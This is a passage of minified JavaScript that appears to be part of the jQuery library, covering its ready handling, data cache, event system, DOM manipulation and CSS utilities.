f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function 